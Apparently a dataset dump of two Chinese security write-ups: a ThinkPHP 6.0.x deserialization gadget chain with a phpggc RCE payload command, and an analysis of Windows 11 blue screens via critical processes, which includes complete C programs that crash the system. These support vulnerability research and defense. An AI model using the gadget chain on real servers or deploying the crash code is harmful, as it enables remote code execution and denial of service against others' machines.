
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# thinkphp v6.0.x 反序列化利用链挖掘
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
上一篇分析了tp 5.2.x的反序列化利用链挖掘,顺着思路,把tp6.0.x也挖了。有类似的地方,也有需要重新挖掘的地方。
## 0x01 环境准备
采用composer安装6.0.*-dev版本
composer create-project topthink/think=6.0.x-dev v6.0
## 0x02 利用链分析
### 背景回顾
拿到v6.0.x版本,简单的看了一下,有一个好消息和一个坏消息。
好消息是5.2.x版本函数动态调用的反序列化链后半部分,还可以利用。
坏消息是前面5.1.x,5.2.x版本都基于触发点Windows类的__destruct,好巧不巧的是6.0.x版本取消了Windows类。这意味着我们得重新找一个合适的起始触发点,才能继续使用上面的好消息。
### vendor/topthink/think-orm/src/Model.php 新起始触发点
为了节省篇幅,后文不再重复介绍触发__toString函数后的利用链,这部分同5.2.x版本相同(不过wonderkun师傅的利用链已失效,动态函数调用的利用链还能用)。
通常最好的反序列化起始点为__destruct、__wakeup,因为这两个函数的调用在反序列化过程中都会自动调用,所以我们先来找此类函数。这里我找了vendor/topthink/think-orm/src/Model.php的__destruct函数。
public function __destruct()
{
if ($this->lazySave) {// 构造lazySave为true,进入save函数
$this->save();
}
}
public function save(array $data = [], string $sequence = null): bool
{
// ...
if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {
return false;
}
$result = $this->exists ? $this->updateData() : $this->insertData($sequence);
// ...
}
首先构造lazySave的值为true,从而进入save函数。
这次触发点位于updateData函数内,为了防止前面的条件符合,而直接return,我们首先需要构造相关参数
public function isEmpty(): bool
{
return empty($this->data);
}
protected function trigger(string $event): bool
{
if (!$this->withEvent) {
return true;
}
// ...
其中需保证isEmpty返回false,以及$this->trigger(‘BeforeWrite’)返回true
1. 构造$this->data为非空数组
2. 构造$this->withEvent为false
3. 构造$this->exists为true
从而进入我们需要的updateData函数,来看一下该函数内容
protected function updateData(): bool
{
// 事件回调
if (false === $this->trigger('BeforeUpdate')) {// 此处前面已符合条件
return false;
}
// ...
// 获取有更新的数据
$data = $this->getChangedData();
if (empty($data)) {
// 关联更新
if (!empty($this->relationWrite)) {
$this->autoRelationUpdate();
}
return true;
}
// ...
// 检查允许字段
$allowFields = $this->checkAllowFields(); // 触发__toString
同样的,为了防止提前return,需要符合$data非空,来看一下getChangedData
public function getChangedData(): array
{
$data = $this->force ? $this->data : array_udiff_assoc($this->data, $this->origin, function ($a, $b) {
if ((empty($a) || empty($b)) && $a !== $b) {
return 1;
}
return is_object($a) || $a != $b ? 1 : 0;
});
// ...
return $data;
}
这里我们可以强行置$this->force为true,直接返回我们前面构造的非空$this->data
这样,我们就成功到了调用checkAllowFields的位置
protected function checkAllowFields(): array
{
// 检测字段
if (empty($this->field)) {
if (!empty($this->schema)) {
$this->field = array_keys(array_merge($this->schema, $this->jsonType));
} else {
$query = $this->db();// 最终的触发__toString的函数
$table = $this->table ? $this->table . $this->suffix : $query->getTable();
$this->field = $query->getConnection()->getTableFields($table);
}
return $this->field;
}
// ...
}
同样,为了到$this->db()函数的调用,需要
4. 构造$this->field为空
5. 构造$this->schema为空
其实这两个地方不需要构造,默认都为空
最终,我们终于到了可以触发__toString的位置
public function db($scope = []): Query
{
/** @var Query $query */
$query = self::$db->connect($this->connection)
->name($this->name . $this->suffix)// toString
->pk($this->pk);
看到熟悉的字符串拼接了嘛!!!
不过为了达到该出拼接,我们还是得首先满足connect函数的调用。此处代码就不说了,置$this->connection为mysql即可。接下来,不管是设$this->name还是$this->suffix为最终的触发__toString的对象,都会有同样的效果。
后续的思路,就是原来vendor/topthink/think-orm/src/model/concern/Conversion.php的__toString开始的利用链,不在叙述。
我把exp集成到了[phpggc](https://github.com/wh1t3p1g/phpggc)上,使用如下命令即可生成
./phpggc -u ThinkPHP/RCE2 'phpinfo();'
这里由于用到了SerializableClosure,需要使用编码器编码,不可直接输出拷贝利用。 | 社区文章 |
# R3蓝屏的多种方式及原理分析(二)—— Win11下的蓝屏探究
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
在前一篇[《R3蓝屏的多种方式及原理分析(一)》](https://www.anquanke.com/post/id/254815),主要讲解了如何利用`NtRaiseHardError`进行蓝屏,以及它蓝屏的整个“旅程”。剩下的篇幅来介绍第二类蓝屏到底是如何发生的,主要解决以下问题:
如何将自己的“地位”提升为系统Critical Process/Thread
Critical Process是如何蓝屏的
变成Critical Thread之后为什么无法蓝屏
Windows内核Critical Process的设计到底精髓在哪里
如何利用以及如何防护此类攻击
## 0x01 背景
离第一篇的投稿已经过去了好几天,这段时间正好处于Windows
11发布的档口,看了下相关的报道,内核没什么大的更新,主要是更新了UI的内容,我猜测关于这部分的内核内容是没什么变化的,由于之前已经逆过一遍Win10的,那么咱们便直接从Win
11入手开始分析吧,如果跟Win10有很大不同的地方我会指出。有些微软自己官方说的小细节是存在误导的可能性的,还得靠自己来逆,废话不多说,直接开始。
先来看一下Win11下的蓝屏吧,黑屏???我觉得还不如蓝屏
## 0x02 相关API
根据上一篇就已经知道这4个API,但仅仅知道了函数名,这一节要详细介绍一下,每个参数的含义,先把逆向出来的各参数含义写在下面。
**特别注意:Rtl系列的两个函数都是`cdecl`(外平栈),否则会出现栈不平导致报错的情况。**
NTSTATUS __cdecl RtlSetProcessIsCritical(
IN BOOLEAN NewValue, // 想要设置成的新值 0/1 1为启用 Critical Process 0为关闭
OUT PBOOLEAN OldValue OPTIONAL, // 返回的旧值 0/1 返回的是EPROCESS.Flags.BreakOnTermination的值
IN BOOLEAN NeedBreaks // 是否要求system critical breaks启用
)
NTSTATUS __cdecl RtlSetThreadIsCritical(
IN BOOLEAN NewValue, // 想要设置成的新值 0/1 1为启用 Critical Thread 0为关闭
OUT PBOOLEAN OldValue OPTIONAL, // 返回的旧值 0/1 ETHREAD.CrossThreadFlags.BreakOnTermination的值
IN BOOLEAN NeedBreaks // 是否要求system critical breaks启用
)
NTSTATUS NTAPI NtSetInformationProcess(
IN HANDLE ProcessHandle, // 进程的句柄 -1为当前进程
IN PROCESSINFOCLASS ProcessInformationClass, // 想要设置的类型
IN PVOID ProcessInformation, // 参数指针,由第二个参数ProcessInformationClass决定,
// 由于本文需要设置的是BreakOnTermination,只有是和否
// 因此只需要bool类型,下面的长度也默认为4
IN ULONG ProcessInformationLength // 参数长度
)
NTSTATUS NTAPI NtSetInformationThread(
IN HANDLE ThreadHandle, // 线程的句柄 -2为当前线程
IN THREADINFOCLASS ThreadInformationClass, // 想要设置的类型
IN PVOID ThreadInformation, // 参数指针
IN ULONG ThreadInformationLength // 参数长度
)
## 0x03 Rtl系如何封装Nt系函数
分析的版本,以下均基于Win11 正式版的ntoskrnl.exe、以及dll文件和pdb文件
### 1.RtlSetThreadIsCritical和RtlSetProcessIsCritical
打开IDA附加到ntdll上,直接开整。这俩函数基本算是一个模子刻出来的,把函数名字里的Process改成Thread,-2改成-1就完美替换。
图上的`ZwQueryInformationxxx()`和`NtSetInformationxxx()`都是四个参数,IDA的F5问题很大,这个上一节已经讲过了,咱们主要是用来看流程,关键的地方还得看汇编。
上面的`NtGlobalFlags`先不谈,先来看看NtSetInformationThread/Process的参数
翻译成C则如下所示
status = NtSetInformationThread(GetCurrentThread(), ThreadBreakOnTermination, &Enable, sizeof(Enable));
status = NtSetInformationProcess(GetCurrentProcess(), ProcessBreakOnTermination, &Enable, sizeof(Enable));
### 2.GetCurrentProcess和GetCurrentThread
下面来逐个解析参数,首先第一个参数,为什么是-1和-2?
科普个小知识,`GetCurrentProcess`()和`GetCurrentThread()`返回的都是伪句柄,伪句柄是什么读者可以自行了解。反正结论就是
* `-1`代表当前`进程`
* `-2`代表当前`线程`
至于为什么,我也不知道为什么,它的源码就是这么写的,可能就是为了用着方便吧。打开vs,跟踪一下,查看调用堆栈,两个函数分别是`KernelBase!GetCurrentProcess`
`Kernel32!GetCurrentThread`,不知道为什么`kernel32!GetCurrentProcess`转发给kernelbase了,无语子,不就一行代码的事,至于吗?
### 3.两个枚举类型PROCESSINFOCLASS和THREADINFOCLASS
两个Nt函数的第二个参数分别为`PROCESSINFOCLASS`和`THREADINFOCLASS`,结构如下
typedef enum _THREADINFOCLASS
{
ThreadBasicInformation, //0
ThreadTimes, //1
ThreadPriority, //2
ThreadBasePriority, //3
ThreadAffinityMask, //4
ThreadImpersonationToken, //5
ThreadDescriptorTableEntry, //6
ThreadEnableAlignmentFaultFixup, //7
ThreadEventPair_Reusable, //8
ThreadQuerySetWin32StartAddress, //9
ThreadZeroTlsCell, //10
ThreadPerformanceCount, //11
ThreadAmILastThread, //12
ThreadIdealProcessor, //13
ThreadPriorityBoost, //14
ThreadSetTlsArrayAddress, //15
ThreadIsIoPending, //16
ThreadHideFromDebugger, //17
ThreadBreakOnTermination, //18 0x12
ThreadSwitchLegacyState, //19
ThreadIsTerminated, //20
ThreadLastSystemCall, //21
ThreadIoPriority, //22
ThreadCycleTime, //23
ThreadPagePriority, //24
ThreadActualBasePriority, //25
ThreadTebInformation, //26
ThreadCSwitchMon, //27
MaxThreadInfoClass //28
} THREADINFOCLASS;
typedef enum _PROCESSINFOCLASS
{
ProcessBasicInformation, //0
ProcessQuotaLimits, //1
ProcessIoCounters, //2
ProcessVmCounters, //3
ProcessTimes, //4
ProcessBasePriority, //5
ProcessRaisePriority, //6
ProcessDebugPort, //7
ProcessExceptionPort, //8
ProcessAccessToken, //9
ProcessLdtInformation, //10
ProcessLdtSize, //11
ProcessDefaultHardErrorMode, //12
ProcessIoPortHandlers, //13
ProcessPooledUsageAndLimits, //14
ProcessWorkingSetWatch, //15
ProcessUserModeIOPL, //16
ProcessEnableAlignmentFaultFixup, //17
ProcessPriorityClass, //18
ProcessWx86Information, //19
ProcessHandleCount, //20
ProcessAffinityMask, //21
ProcessPriorityBoost, //22
ProcessDeviceMap, //23
ProcessSessionInformation, //24
ProcessForegroundInformation, //25
ProcessWow64Information, //26
ProcessImageFileName, //27
ProcessLUIDDeviceMapsEnabled, //28
ProcessBreakOnTermination, //29 0x1D
ProcessDebugObjectHandle, //30
ProcessDebugFlags, //31
ProcessHandleTracing, //32
ProcessIoPriority, //33
ProcessExecuteFlags, //34
ProcessTlsInformation, //35
ProcessCookie, //36
ProcessImageInformation, //37
ProcessCycleTime, //38
ProcessPagePriority, //39
ProcessInstrumentationCallback, //40
ProcessThreadStackAllocation, //41
ProcessWorkingSetWatchEx, //42
ProcessImageFileNameWin32, //43
ProcessImageFileMapping, //44
ProcessAffinityUpdateMode, //45
ProcessMemoryAllocationMode, //46
MaxProcessInfoClass //47
} PROCESSINFOCLASS;
本文只使用BreakOnTermination的两个,其实`NtSetInformationThread/Process`的功能是很强大的,用处非常多,想法有多大,舞台就有多大,在本文不再展开,后续文章中可能会继续介绍。
第三个参数和第四个参数上面有注释相信大家也都能看得懂。
### 4.NtGlobalFlags
这个东西还是很有用的,以下为它的具体含义。
Description | Symbolic Name | Hexadecimal Value | **Abbreviation** |
**Destination**
---|---|---|---|---
[Buffer DbgPrint Output](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/buffer-dbgprint-output) | FLG_DISABLE_DBGPRINT |
0x08000000 | ddp | R,K
[Create kernel mode stack trace database](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/create-kernel-mode-stack-trace-database)
| FLG_KERNEL_STACK_TRACE_DB | 0x2000 | kst | R
[Create user mode stack trace database](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/create-user-mode-stack-trace-database) |
FLG_USER_STACK_TRACE_DB | 0x1000 | ust | R,K,I
[Debug initial command](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debug-initial-command) | FLG_DEBUG_INITIAL_COMMAND |
0x04 | dic | R
[Debug WinLogon](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debug-winlogon) | FLG_DEBUG_INITIAL_COMMAND_EX |
0x04000000 | dwl | R
[Disable heap coalesce on free](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/disable-heap-coalesce-on-free) |
FLG_HEAP_DISABLE_COALESCING | 0x00200000 | dhc | R,K,I
[Disable paging of kernel stacks](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/disable-paging-of-kernel-stacks) |
FLG_DISABLE_PAGE_KERNEL_STACKS | 0x080000 | dps | R
[Disable protected DLL verification](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/disable-protected-dll-verification) |
FLG_DISABLE_PROTDLLS | 0x80000000 | dpd | R,K,I
[Disable stack extension](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/disable-stack-extension) |
FLG_DISABLE_STACK_EXTENSION | 0x010000 | dse | I
[Early critical section event creation](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/early-critical-section-event-creation) |
FLG_CRITSEC_EVENT_CREATION | 0x10000000 | cse | R,K,I
[Enable application verifier](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-application-verifier) |
FLG_APPLICATION_VERIFIER | 0x0100 | vrf | R,K,I
[Enable bad handles detection](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-bad-handles-detection) |
FLG_ENABLE_HANDLE_EXCEPTIONS | 0x40000000 | bhd | R,K
[Enable close exception](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-close-exception) |
FLG_ENABLE_CLOSE_EXCEPTIONS | 0x400000 | ece | R,K
[Enable debugging of Win32 subsystem](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-debugging-of-win32-subsystem) |
FLG_ENABLE_CSRDEBUG | 0x020000 | d32 | R
[Enable exception logging](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-exception-logging) |
FLG_ENABLE_EXCEPTION_LOGGING | 0x800000 | eel | R,K
[Enable heap free checking](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-free-checking) |
FLG_HEAP_ENABLE_FREE_CHECK | 0x20 | hfc | R,K,I
[Enable heap parameter checking](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-parameter-checking) |
FLG_HEAP_VALIDATE_PARAMETERS | 0x40 | hpc | R,K,I
[Enable heap tagging](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-tagging) | FLG_HEAP_ENABLE_TAGGING |
0x0800 | htg | R,K,I
[Enable heap tagging by DLL](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-tagging-by-dll) |
FLG_HEAP_ENABLE_TAG_BY_DLL | 0x8000 | htd | R,K,I
[Enable heap tail checking](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-tail-checking) |
FLG_HEAP_ENABLE_TAIL_CHECK | 0x10 | htc | R,K,I
[Enable heap validation on call](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-validation-on-call) |
FLG_HEAP_VALIDATE_ALL | 0x80 | hvc | R,K,I
[Enable loading of kernel debugger symbols](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-loading-of-kernel-debugger-symbols) | FLG_ENABLE_KDEBUG_SYMBOL_LOAD | 0x040000 | ksl | R,K
[Enable object handle type tagging](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-object-handle-type-tagging) |
FLG_ENABLE_HANDLE_TYPE_TAGGING | 0x01000000 | eot | R,K
[Enable page heap](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-page-heap) | FLG_HEAP_PAGE_ALLOCS |
0x02000000 | hpa | R,K,I
[Enable pool tagging](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-pool-tagging)<br>(Windows 2000 and Windows XP
only) | FLG_POOL_ENABLE_TAGGING | 0x0400 | ptg | R
[Enable system critical breaks](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-system-critical-breaks) |
FLG_ENABLE_SYSTEM_CRIT_BREAKS | 0x100000 | scb | R, K, I
[Load image using large pages if possible](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/load-image-using-large-pages-if-possible)
| | | lpg | I
[Maintain a list of objects for each type](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/maintain-a-list-of-objects-for-each-type)
| FLG_MAINTAIN_OBJECT_TYPELIST | 0x4000 | otl | R
[Enable silent process exit monitoring](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-silent-process-exit-monitoring) |
FLG_MONITOR_SILENT_PROCESS_EXIT | 0x200 | | R
[Object Reference Tracing](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/object-reference-tracing)<br>(Windows Vista and
later) | | | | R, K
[Show loader snaps](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/show-loader-snaps) | FLG_SHOW_LDR_SNAPS | 0x02 | sls
| R,K,I
[Special Pool](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/special-pool) | | | spp | R <br>R,K (Windows Vista
and later)
[Stop on exception](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/stop-on-exception) | FLG_STOP_ON_EXCEPTION | 0x01 |
soe | R,K,I
[Stop on hung GUI](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/stop-on-hung-gui) | FLG_STOP_ON_HUNG_GUI | 0x08 |
shg | K
[Stop on unhandled user-mode exception](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/stop-on-unhandled-user-mode-exception) |
FLG_STOP_ON_UNHANDLED_EXCEPTION | 0x20000000 | sue | R,K,I
上面逆向Rtl得到的值是`0x100000`,它对应是`Enable system critical breaks`,微软官方对它的解释为:The
**Enable system critical breaks** flag forces a system break into the
debugger,大致意思是如果开启它,则可以强制产生一个中断让系统进入内核调试器。
这里a3咱们传的值为False直接跳过了,若为True,则会检查是否`Enable system critical
breaks`,如果没有开启则直接返回。这里返回值的含义是 **C0000001: 连到系统上的设备没有发挥作用** 。
`NtGlobalFlags`的很多值都有研究的价值可以用来反调试,这里不再展开,感兴趣的可以自行研究。
## 0x04 NtSetInformationProcess/Thread的逆向分析
从上面就可以看出`NtSetInformationProcess`和`NtSetInformationThread`是具有高度对称性的,代码应该也是差不多的。
> `NtSetInformationProcess(-1,0x1D,P3,4)`
LABEL_46做了清理工作,减少了EPROCESS的引用计数。可以看见如何将进程设置为Critical
Process——将`EPROCESS.Flags.BreakOnTermination(Pos 13)`位 置1
> `NtSetInformationThread(-2,18,P3,4)`
同样地,LABEL_48做了清理工作,减少引用计数。可以看见如何将线程设置为Critical
Thread——将`ETHREAD.CrossThreadFlags.BreakOnTermination(Pos 5)`位 置1
至此可以总结出它们的方式: **只用分别设置自己的`BreakOnTermination`位即可**
## 0x05 Critical Process蓝屏实现
上文主要讲了“地位”的提升,接下来就是选择哪个函数结束本进程的问题,我这里使用2个,其实最后都是调用`nt!NtTerminateProcess`。
### 1.代码实现
由于Rtl只是封装,Nt才是本质,所以在代码中我只写Nt的部分,对于Rtl的使用,可以翻到下面看完整项目。
#include <stdio.h>
#include <windows.h>
const ULONG SE_DEBUG_PRIVILEGE = 20;
typedef enum _PROCESSINFOCLASS
{
ProcessBasicInformation, //0
ProcessQuotaLimits, //1
ProcessIoCounters, //2
ProcessVmCounters, //3
ProcessTimes, //4
ProcessBasePriority, //5
ProcessRaisePriority, //6
ProcessDebugPort, //7
ProcessExceptionPort, //8
ProcessAccessToken, //9
ProcessLdtInformation, //10
ProcessLdtSize, //11
ProcessDefaultHardErrorMode, //12
ProcessIoPortHandlers, //13
ProcessPooledUsageAndLimits, //14
ProcessWorkingSetWatch, //15
ProcessUserModeIOPL, //16
ProcessEnableAlignmentFaultFixup, //17
ProcessPriorityClass, //18
ProcessWx86Information, //19
ProcessHandleCount, //20
ProcessAffinityMask, //21
ProcessPriorityBoost, //22
ProcessDeviceMap, //23
ProcessSessionInformation, //24
ProcessForegroundInformation, //25
ProcessWow64Information, //26
ProcessImageFileName, //27
ProcessLUIDDeviceMapsEnabled, //28
ProcessBreakOnTermination, //29 0x1D
ProcessDebugObjectHandle, //30
ProcessDebugFlags, //31
ProcessHandleTracing, //32
ProcessIoPriority, //33
ProcessExecuteFlags, //34
ProcessTlsInformation, //35
ProcessCookie, //36
ProcessImageInformation, //37
ProcessCycleTime, //38
ProcessPagePriority, //39
ProcessInstrumentationCallback, //40
ProcessThreadStackAllocation, //41
ProcessWorkingSetWatchEx, //42
ProcessImageFileNameWin32, //43
ProcessImageFileMapping, //44
ProcessAffinityUpdateMode, //45
ProcessMemoryAllocationMode, //46
MaxProcessInfoClass //47
} PROCESSINFOCLASS;
// 函数指针
typedef NTSYSCALLAPI NTSTATUS(WINAPI *NTSETINFORMATIONPROCESS)(
IN HANDLE ProcessHandle,
IN PROCESSINFOCLASS ProcessInformationClass,
IN PVOID ProcessInformation,
IN ULONG ProcessInformationLength
);
typedef BOOL(__cdecl *RTLADJUSTPRIVILEGE)(ULONG, BOOL, BOOL, PBOOLEAN);
NTSETINFORMATIONPROCESS NtSetInformationProcess;
RTLADJUSTPRIVILEGE RtlAdjustPrivilege;
int main()
{
// 任何进程都会自动加载ntdll
HMODULE NtBase = GetModuleHandle(TEXT("ntdll.dll"));
if (!NtBase) return false;
// 获取各函数地址
NtSetInformationProcess = (NTSETINFORMATIONPROCESS)GetProcAddress(NtBase, "NtSetInformationProcess");
RtlAdjustPrivilege = (RTLADJUSTPRIVILEGE)GetProcAddress(NtBase, "RtlAdjustPrivilege");
BOOLEAN A;
BOOL Enable = TRUE;
// RtlAdjustPrivilege返回值为0才成功
if (RtlAdjustPrivilege(SE_DEBUG_PRIVILEGE, TRUE, FALSE, &A))
{
printf("------Please run program as an Administrator------\n");
system("pause");
return FALSE;
}
// 设置本进程为Critical Process
NtSetInformationProcess(GetCurrentProcess(), ProcessBreakOnTermination, &Enable, sizeof(Enable));
// 退出
ExitProcess(0);
//TerminateProcess((HANDLE)-1, 0);
return 0;
}
### 2.流程分析
首先不附加内核调试器,直接蓝。
恢复快照,随后附加一下Windbg,再运行,出现一个Input,让你输入,输入B(b)则windbg会接收到一个断点,输入I(i),则会忽略该错误继续运行,栈回溯看一下。
看来就是这个函数导致蓝屏,若附加内核调试器,则会被调试器接收,否则会直接蓝屏,接下来看看这个函数的执行流程。
### 3.PspCatchCriticalBreak
这个函数在Win11中与Win10中稍有不同,对于内核调试而言,在Win10中仅有Break(B,b),Ignore(I,i)两种选择,这两种选择都无法造成蓝屏,而在`Win11中新增了Continue(C,c)选项`,选择C则会导致蓝屏。
ETHREAD & 0x7F取了当前对象的类型,咱们这里是`Critical
Process`,因此当然是EPROCESS。我这里为了方便直接将其重命名为EPROCESS,实际情况还是根据传进来的对象来判断是进程还是线程。
最后调用了`KeBugCheckEx()`实现蓝屏。通过栈回溯咱们知道前面还有2个函数,`nt!PspTerminateAllThreads`和`nt!NtTerminateProcess`,大家应该都能猜到肯定是检查了EPROCESS的`BreakOnTermination`位才进入`PspCatchCriticalBreak`,但是这俩函数还是和后面的线程一起分析比较好。
## 0x06 思考
首先提出猜想:既然进程能像上面那样操作,先设置,再退出。那么线程是否可以呢?直接写代码开始测试
#include <stdio.h>
#include <windows.h>
const ULONG SE_DEBUG_PRIVILEGE = 20;
typedef enum _THREADINFOCLASS
{
ThreadBasicInformation, //0
ThreadTimes, //1
ThreadPriority, //2
ThreadBasePriority, //3
ThreadAffinityMask, //4
ThreadImpersonationToken, //5
ThreadDescriptorTableEntry, //6
ThreadEnableAlignmentFaultFixup, //7
ThreadEventPair_Reusable, //8
ThreadQuerySetWin32StartAddress, //9
ThreadZeroTlsCell, //10
ThreadPerformanceCount, //11
ThreadAmILastThread, //12
ThreadIdealProcessor, //13
ThreadPriorityBoost, //14
ThreadSetTlsArrayAddress, //15
ThreadIsIoPending, //16
ThreadHideFromDebugger, //17
ThreadBreakOnTermination, //18 0x12
ThreadSwitchLegacyState, //19
ThreadIsTerminated, //20
ThreadLastSystemCall, //21
ThreadIoPriority, //22
ThreadCycleTime, //23
ThreadPagePriority, //24
ThreadActualBasePriority, //25
ThreadTebInformation, //26
ThreadCSwitchMon, //27
MaxThreadInfoClass //28
} THREADINFOCLASS;
// 函数指针
typedef NTSYSCALLAPI NTSTATUS(WINAPI *NTSETINFORMATIONTHREAD)(
HANDLE ThreadHandle,
THREADINFOCLASS ThreadInformationClass,
PVOID ThreadInformation,
ULONG ThreadInformationLength
);
typedef BOOL(__cdecl *RTLADJUSTPRIVILEGE)(ULONG, BOOL, BOOL, PBOOLEAN);
NTSETINFORMATIONTHREAD NtSetInformationThread;
RTLADJUSTPRIVILEGE RtlAdjustPrivilege;
int main()
{
// 任何进程都会自动加载ntdll
HMODULE NtBase = GetModuleHandle(TEXT("ntdll.dll"));
if (!NtBase) return false;
// 获取各函数地址
NtSetInformationThread = (NTSETINFORMATIONTHREAD)GetProcAddress(NtBase, "NtSetInformationThread");
RtlAdjustPrivilege = (RTLADJUSTPRIVILEGE)GetProcAddress(NtBase, "RtlAdjustPrivilege");
BOOLEAN A;
BOOL Enable = TRUE;
// RtlAdjustPrivilege返回值为0才成功
if (RtlAdjustPrivilege(SE_DEBUG_PRIVILEGE, TRUE, FALSE, &A))
{
printf("------Please run program as an Administrator------\n");
system("pause");
return FALSE;
}
// 设置本进程为Critical Process
NtSetInformationThread(GetCurrentThread(), ThreadBreakOnTermination, &Enable, sizeof(Enable));
// 退出
ExitProcess(0);
//TerminateProcess((HANDLE)-1, 0);
}
**很遗憾,执行了一下发现并没有蓝屏,这也是网上经常出现的代码,很多人在各论坛里抄来抄去,却不知道这段代码根本不好使**
。我觉得这段代码应该是XP时期的,因为它在XP下是可以蓝的。
这代码乍一看,确实觉得没问题,退出进程不就会退出所有的线程吗?那么退出线程里检测到BreakOnTermination为1就应该蓝屏啊。
继续猜测:第一个参数传的是-2,当前线程即主线程。莫非是主线程不能作为`Critical Therad`?那么我将所有线程全部设成`Critical
Therad`呢?
我这里用vs2015选择x64 Release版本,这样子设置程序就会有4个线程(如果没有的话,可以自己多创建几个线程),方便进行测试
#include <stdio.h>
#include <windows.h>
#include <tlhelp32.h>
const ULONG SE_DEBUG_PRIVILEGE = 20;
typedef enum _THREADINFOCLASS
{
ThreadBasicInformation, //0
ThreadTimes, //1
ThreadPriority, //2
ThreadBasePriority, //3
ThreadAffinityMask, //4
ThreadImpersonationToken, //5
ThreadDescriptorTableEntry, //6
ThreadEnableAlignmentFaultFixup, //7
ThreadEventPair_Reusable, //8
ThreadQuerySetWin32StartAddress, //9
ThreadZeroTlsCell, //10
ThreadPerformanceCount, //11
ThreadAmILastThread, //12
ThreadIdealProcessor, //13
ThreadPriorityBoost, //14
ThreadSetTlsArrayAddress, //15
ThreadIsIoPending, //16
ThreadHideFromDebugger, //17
ThreadBreakOnTermination, //18 0x12
ThreadSwitchLegacyState, //19
ThreadIsTerminated, //20
ThreadLastSystemCall, //21
ThreadIoPriority, //22
ThreadCycleTime, //23
ThreadPagePriority, //24
ThreadActualBasePriority, //25
ThreadTebInformation, //26
ThreadCSwitchMon, //27
MaxThreadInfoClass //28
} THREADINFOCLASS;
// 函数指针
typedef NTSYSCALLAPI NTSTATUS(WINAPI *NTSETINFORMATIONTHREAD)(
HANDLE ThreadHandle,
THREADINFOCLASS ThreadInformationClass,
PVOID ThreadInformation,
ULONG ThreadInformationLength
);
typedef BOOL(__cdecl *RTLADJUSTPRIVILEGE)(ULONG, BOOL, BOOL, PBOOLEAN);
NTSETINFORMATIONTHREAD NtSetInformationThread;
RTLADJUSTPRIVILEGE RtlAdjustPrivilege;
int main()
{
// 任何进程都会自动加载ntdll
HMODULE NtBase = GetModuleHandle(TEXT("ntdll.dll"));
if (!NtBase) return false;
// 获取各函数地址
NtSetInformationThread = (NTSETINFORMATIONTHREAD)GetProcAddress(NtBase, "NtSetInformationThread");
RtlAdjustPrivilege = (RTLADJUSTPRIVILEGE)GetProcAddress(NtBase, "RtlAdjustPrivilege");
BOOLEAN A;
BOOL Enable = TRUE;
// RtlAdjustPrivilege返回值为0才成功
if (RtlAdjustPrivilege(SE_DEBUG_PRIVILEGE, TRUE, FALSE, &A))
{
printf("------Please run program as an Administrator------\n");
system("pause");
return FALSE;
}
// 将所有线程设置为Critical Therad
// 拍摄快照,该快照拥有拍摄时刻的所有进程和线程信息
HANDLE Snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);
THREADENTRY32 te32;
// 在使用 Thread32First 前初始化 THREADENTRY32 的结构大小.
te32.dwSize = sizeof(THREADENTRY32);
// 获取第一个线程
if (Thread32First(Snapshot, &te32))
{
ULONG PID = GetCurrentProcessId();
HANDLE ThreadHandle = NULL;
te32.dwSize = sizeof(te32);
do
{
ThreadHandle = OpenThread(THREAD_ALL_ACCESS,FALSE,te32.th32ThreadID);
// 如果线程属于本进程 则将其设置为Critical Thread
if (PID == te32.th32OwnerProcessID)
{
NTSTATUS status = NtSetInformationThread(ThreadHandle, ThreadBreakOnTermination, &Enable, sizeof(Enable));
printf("线程ID为%X\n",te32.th32ThreadID);
}
// 直至遍历完所有线程
} while (Thread32Next(Snapshot, &te32));
}
// 退出
ExitProcess(0);
//TerminateProcess((HANDLE)-1, 0);
}
仍然没有蓝屏,是不是没有设置成功呢?用Windbg看一下四个线程的位置
**四个线程的BreakOnTermination确实已经置1,却还是没有蓝屏。**
看来上面那些都不是蓝屏的重点。尽管没有猜出它蓝屏的条件,但是这种猜测是完全有必要的,有时候能节省不少时间,不能像无头苍蝇一样冲进去就开逆,有时候这样会适得其反,逆向时最重要的就是带着自己的想法和目的去逆,把所有代码都看一遍是不可能的。在这里为大家抛出这些疑问,下一节将带着这些疑问进一步探索`Critical
Therad`的秘密。
## 0x07 总结
本篇主要讲解了Critical
